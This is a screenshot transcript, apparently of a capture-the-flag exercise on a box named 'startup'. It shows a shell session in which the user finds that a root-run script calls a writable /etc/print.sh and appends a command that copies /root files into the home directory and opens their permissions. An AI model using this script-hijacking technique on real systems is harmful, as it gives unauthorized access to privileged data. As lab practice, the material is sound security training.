 Index of /files/ftp - Mozil...
*(Untitled)
/bin/bash
04:11 PM
/bin/bash
-rw-r--r-- 1 root   root     47 Nov 12 04:53 list.txt
-rw-r--r-- 1 root   root    101 Nov 12 04:53 note.txt
lennie@startup:~/Documents$ cd ..
cd ..
lennie@startup:~$ cd scripts
cd scripts
lennie@startup:~/scripts$ ls -la
ls -la
total 16
drwxr-xr-x 2 root   root   4096 Nov 12 04:54 .
drwx------ 4 lennie lennie 4096 Nov 12 04:53 ..
-rwxr-xr-x 1 root   root     77 Nov 12 04:53 planner.sh
-rw-r--r-- 1 root   root      1 Feb 18 21:07 startup_list.txt
lennie@startup:~/scripts$ cat planner.sh
cat planner.sh
#!/bin/bash
echo $LIST > /home/lennie/scripts/startup_list.txt
/etc/print.sh
lennie@startup:~/scripts$ ls -la /etc/print.sh
ls -la /etc/print.sh
-rwx------ 1 lennie lennie 25 Nov 12 04:53 /etc/print.sh
lennie@startup:~/scripts$ cat /etc/print.sh
cat /etc/print.sh
#!/bin/bash
echo "Done!"
lennie@startup:~/scripts$ echo "cp /root/* /home/lennie; chmod 777 /home/lennie*" >> /etc/print.sh^[[C
/bin/bash 238x3
2021-02-18 15:46:06 WARNING: this configuration may cache passwords in memory -- use the auth-nocache option to prevent this
2021-02-18 15:46:06 Initialization Sequence Completed